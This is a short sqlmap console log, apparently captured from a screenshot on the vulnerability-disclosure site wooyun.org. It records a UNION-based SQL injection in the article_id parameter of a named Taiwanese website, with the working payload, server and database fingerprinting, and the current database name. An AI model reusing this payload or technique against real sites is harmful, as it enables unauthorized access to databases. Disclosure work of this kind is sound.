 管理员: sqlmap
sqlmap identified the following injection point(s) with a total of 189 HTTP(s) r
equests:
---
Parameter: article_id (GET)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: article_id=-6459 UNION ALL SELECT CONCAT(0x716a7a6a71,0x63726d51567
96a6a684e,0x717a6b7671)#
---
[15:58:43] [INFO] testing MySQL
[15:58:43] [INFO] confirming MySQL
[15:58:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[15:58:45] [INFO] fetching current database
current database:    'madou_resthome'
[15:58:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.madou-resthome.com.tw'
[*] shutting down at 15:58:46
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org